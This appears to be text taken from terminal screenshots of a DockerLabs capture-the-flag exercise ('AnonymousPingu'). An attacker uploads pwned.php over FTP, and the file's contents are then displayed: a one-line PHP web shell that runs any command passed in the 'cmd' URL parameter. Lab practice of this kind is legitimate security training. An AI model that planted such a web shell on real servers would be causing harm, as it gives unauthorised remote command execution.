 File Actions Edit View Help
ftp> put /home/kali/Desktop/DockerLabs/Easy-Terminar/AnonymousPingu/
nmap prueba.txt pwned.php target
ftp> put /home/kali/Desktop/DockerLabs/Easy-Terminar/AnonymousPingu/pwned.php pwned.php
local: /home/kali/Desktop/DockerLabs/Easy-Terminar/AnonymousPingu/pwned.php remote: pwned.php
229 Entering Extended Passive Mode (|||13359|)
150 Ok to send data.
100% |************************************************| 33 212.01 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes sent in 00:00 (17.08 KiB/s)
ftp>
File Actions Edit View Help
❯ ls
nmap prueba.txt pwned.php target
❯ cat pwned.php
File: pwned.php
1 <?php
2 system($_GET['cmd']);
3 ?>
~/De/D/Easy-/AnonymousPingu ✔